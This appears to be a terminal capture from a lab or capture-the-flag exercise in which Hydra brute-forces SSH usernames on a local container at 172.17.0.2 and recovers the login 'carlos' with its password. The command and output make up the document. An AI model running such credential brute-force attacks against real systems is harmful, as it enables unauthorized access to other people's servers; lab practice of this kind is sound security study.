 └─# hydra -L /usr/share/seclists/Passwords/xato-net-10-million-passwords-100000.txt -p JIFG
HDS87GYDFIGD  ssh://172.17.0.2:22  -t 64
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or s
ecret service organizations, or for illegal purposes (this is non-binding, these *** ignore
 laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-10-11 01:47:35
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to
reduce the tasks: use -t 4
[DATA] max 64 tasks per 1 server, overall 64 tasks, 100000 login tries (l:100000/p:1), ~156
3 tries per task
[DATA] attacking ssh://172.17.0.2:22/
[STATUS] 287.00 tries/min, 287 tries in 00:01h, 99766 to do in 05:48h, 11 active
[22][ssh] host: 172.17.0.2   login: carlos   password: JIFGHDS87GYDFIGD